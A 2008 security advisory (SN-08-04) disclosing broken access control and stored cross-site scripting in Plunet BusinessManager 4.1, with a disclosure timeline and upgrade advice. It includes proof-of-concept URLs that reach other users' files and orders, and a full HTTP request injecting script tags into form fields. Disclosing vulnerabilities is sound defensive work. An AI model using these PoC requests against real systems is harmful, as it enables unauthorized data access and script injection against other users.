## Table of Contents

| SUMMARY                              | 3              |
|--------------------------------------|----------------|
| <b>AUTHORIZATION ISSUE</b>           | 4              |
| <b>VULNERABILITY DETAILS</b>         | 4              |
| <b>TECHNICAL DETAILS</b>             | $\overline{a}$ |
| MULTIPLE STORED CROSS-SITE SCRIPTING | 6              |
| <b>VULNERABILITY DETAILS</b>         | 6              |
| <b>TECHNICAL DETAILS</b>             | 6              |
| <b>LEGAL NOTICES</b>                 | 8              |## Summary

Plunet BusinessManager is a powerful software for translation companies, that offers on a single platform a solution to handle customers, translators, document management, data, order management e processing. Since Plunet BusinessManager suffers of incorrect validation of some input forms, Stored Cross Site Scripting attacks are allowed. Moreover customers and translators can access data and file not related to them.

| Date                     | <b>Details</b>        |
|--------------------------|-----------------------|
| 23/09/2008               | Vendor disclosure     |
| 08/01/2009               | Vendor acknowledgment |
| $\overline{\phantom{0}}$ | Patch release         |
| 23/12/2008               | Public disclosure     |## Authorization Issue

|                            |                           |         |               |                     | <b>Advisory Number</b>              |
|----------------------------|---------------------------|---------|---------------|---------------------|-------------------------------------|
| <b>Authorization Issue</b> |                           |         |               |                     | SN-08-04                            |
| Severity                   | Software                  | Version | Accessibility | <b>CVE</b>          | Author(s)                           |
|                            | Plunet<br>BusinessManager | 4.1     | Remote        | n/a                 | Matteo Ignaccolo<br>Gabriele Zanoni |
|                            | <b>Vendor URL</b>         |         |               | <b>Advisory URL</b> |                                     |
|                            | http://www.plunet.de      |         |               |                     |                                     |

### Vulnerability Details

The application fails to perform a correct access control to data and file. Any user (Customers and Translators) could retrieve and alter data and file not related to him. Also, a user could be easily enumerate all Company customers.

Upgrade to Plunet BusinessManager version 4.2 or later.

### Technical Details

#### **Description**

An authenticated Customer could use the following URL to access to other Customers private area.

#### PoC URL:

http://domain/pagesUTF8/Sys\_DirAnzeige.jsp?AnzeigeText=&Pfad=/Customer/<CUSTOMER-ID>

An authenticated Translator could use the following URL to access Orders not related to him.

PoC URL:

http://domain/pagesUTF8/Sys\_DirAnzeige.jsp?AnzeigeText=/PRM&Pfad=/ORDER/C-00042/PRMAn authenticated translator could use the following URL to access to Jobs not related to him.

PoC URL:

.

http://domain/pagesUTF8/auftrag\_job.jsp?OSG05=1944&anchor=AJob31944 surf jobs# Multiple Stored Cross-Site Scripting

|                                             |                           |         |               |                     | <b>Advisory Number</b>              |
|---------------------------------------------|---------------------------|---------|---------------|---------------------|-------------------------------------|
| <b>Multiple Stored Cross-Site Scripting</b> |                           |         |               | SN-08-04            |                                     |
| Severity                                    | Software                  | Version | Accessibility | <b>CVE</b>          | Author(s)                           |
|                                             | Plunet<br>BusinessManager | 4.1     | Remote        | n/a                 | Matteo Ignaccolo<br>Gabriele Zanoni |
|                                             | <b>Vendor URL</b>         |         |               | <b>Advisory URL</b> |                                     |
|                                             | http://www.plunet.de      |         |               |                     |                                     |

### Vulnerability Details

The application fails to validate QUB and Bez74 parameters, so stored Cross Site Scripting attacks are possible.

Upgrade to Plunet BusinessManager version 4.2 or later.

### Technical Details

### Description

The following is a Proof of Concept HTTP request which can be used to check the issue.#### PoC HTTP Request:

POST /pagesUTF8/auftrag\_allgemeinauftrag.jsp HTTP/1.1 Host: <HOSTNAME> or IP User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.8.1.16) Gecko/20080718 Ubuntu/8.04 (hardy) Firefox/2.0.0.16 Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9, text/plain;q=0.8,image/png,\*/\*;q=0.5 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,\*;q=0.7 Keep-Alive: 300 Proxy-Connection: keep-alive Referer: http://<hostname or IP>/pagesUTF8/auftrag\_allgemeinauftrag.jsp Cookie: JSESSIONID=0B1347DFFD031E6BC1944C381A31293D Content-Type: application/x-www-form-urlencoded Content-Length: 1085 TokenUAID=42&QUK=1449&QUKA=\*&QUKANSCH=820&QUKLIEFANSCH=820&QUZ=sample&

VorlageID=3&QU02=1-&QUL=sample&QUB=%22%3E%3Cscript%3Ealert%28%22XSS2%22%29 %3B%3C%2Fscript%3E&QUG=sample&OSPK01=141&OSPK02=0&OSSK05=&OSSK09=1&PJ1  $2 = 14$ &DATAUFTT=07&DATAUFMM=01&DATAUFJJJJ=2008&DATLIEFTT=24&DATLIEFMM=01&

DATLIEFJJJJ=2008&DATLIEFHH=&DATLIEFMN=&PJ13=&

Bez74=%22%3E%3Cscript%3Ealert%28%22XSS4%22%29%3B%3C%2Fscript%3E&

LDate74TT=24&LDate74MM=01&LDate74JJJJ=2008&LDate74HH=13&

LDate74MN=00&BOXP74=4&REA01774=59&REA01874=sample&

OutPE0174=0&OutPAP74=8385&Bem74=sample&REA001=&REA010=&REA007=1&REA008=2 &

REA011=0&REA013=0&REA015=0&LEISTung=sample&LangFlag=&exit=&SelectTab= &ContentBox=&OpenContentBox=&LoginPressed=false&SaveButton=true& CheckXYZ=Send&yOffsetScroll=0